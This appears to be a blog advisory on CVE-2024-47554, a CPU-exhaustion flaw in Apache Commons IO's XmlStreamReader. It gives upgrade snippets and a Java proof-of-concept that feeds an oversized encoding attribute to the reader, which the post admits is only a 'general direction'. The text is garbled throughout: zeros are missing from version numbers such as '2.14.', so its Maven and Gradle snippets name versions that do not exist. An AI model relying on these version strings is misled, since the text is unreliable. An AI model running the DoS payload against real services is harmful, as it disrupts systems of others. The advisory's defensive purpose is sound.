---
Summary:
A new vulnerability registered as CVE-2024-47554 affects Apache Commons IO versions 2. up to—but not including—2.14.. It’s rooted in the XmlStreamReader class, which can eat up all your CPU if given a sneaky XML file. If you use this library for handling XML, your Java application could crawl to a halt if exploited. This post explains how, shows code examples, and gives you simple guidance for protection.
What’s the Problem?
The vulnerability lies in the org.apache.commons.io.input.XmlStreamReader class, used to detect XML encodings and parse streams. When it reads certain specially crafted XML inputs, it can get stuck in inefficient processing, looping endlessly, or performing resource-intensive operations. This triggers excessive CPU consumption ("uncontrolled resource consumption"), affecting Java-based web servers, applications, or any service reading XML files through this class.
Who Is at Risk?
If your Java application uses Apache Commons IO (from 2. up to 2.13.) and processes XML data (*especially if that data comes from users*), you're exposed.
Examples of affected environments
* Web servers or microservices with XML APIs
* Data processing pipelines
* Desktop applications handling imported XML
* Any automation using XmlStreamReader in Apache Commons IO versions < 2.14.
How Does the Exploit Work?
Attackers can craft XML files designed to confuse the encoding detection logic in XmlStreamReader. This mostly works via:
- Oversized or malformed XML declarations/encodings
- Edge cases in parsing logic (e.g., repeating certain bytes/characters)
When XmlStreamReader reads such malicious XML, it enters a slow processing loop, monopolizing CPU threads and degrading service. This is a classic Denial-of-Service (DoS) situation.
Suppose you are writing a method to detect the encoding of XML files using Apache Commons IO
// Vulnerable Version (Commons IO < 2.14.)
import org.apache.commons.io.input.XmlStreamReader;
try (InputStream is = new FileInputStream("user_upload.xml")) {
XmlStreamReader reader = new XmlStreamReader(is);
// Processing XML...
}
Now, if the user_upload.xml contains a specially crafted XML prolog, XmlStreamReader may hang or spike CPU usage according to the vulnerability.
What’s Fixed in 2.14.?
Upgrading to Apache Commons IO 2.14. applies better limits and handling for malformed/abusive XML prologs.
To protect yourself
<!-- pom.xml (Maven dependency) -->
<dependency>
<groupId>org.apache.commons</groupId>
<artifactId>commons-io</artifactId>
<version>2.14.</version>
</dependency>
Or in Gradle
implementation 'org.apache.commons:commons-io:2.14.'
With this update, maliciously crafted files can't make the reader hog your CPU.
PoC (Proof-of-Concept Exploit)
While the exact malicious XML file format depends on the library’s internal logic, here's a *general* direction for a simple DoS PoC:
<!-- Malicious XML: oversized prolog -->
<?xml version="1." encoding="UTF-8"aaaaaaaaaaaaaaaaaaaaaaaa... [very long]>
<root></root>
A PoC exploit in Java
import org.apache.commons.io.input.XmlStreamReader;
import java.io.ByteArrayInputStream;
public class ExploitDemo {
public static void main(String[] args) throws Exception {
String evilXml = "<?xml version=\"1.\" encoding=\"" + "A".repeat(100000) + "\"><root></root>";
ByteArrayInputStream bais = new ByteArrayInputStream(evilXml.getBytes());
XmlStreamReader reader = new XmlStreamReader(bais); // Triggers excessive CPU
System.out.println(reader.getEncoding());
}
}
Running this with an unpatched version will likely consume a lot of CPU.
References and More Info
- Apache Commons IO Security Page
- GitHub changes for IO-777 (related issue)
- Official CVE record (NVD)
- Commons IO 2.14. Release Notes
Wrapping Up
CVE-2024-47554 shows how tiny details in XML parsing can bring down a server. If you use Apache Commons IO, patch to 2.14. or later—don’t wait for an attacker to give your CPUs a workout. Check your dependencies, fix them, and you can sleep soundly!
Timeline
Published on: 10/03/2024 12:15:02 UTC
Last modified on: 12/04/2024 15:15:11 UTC
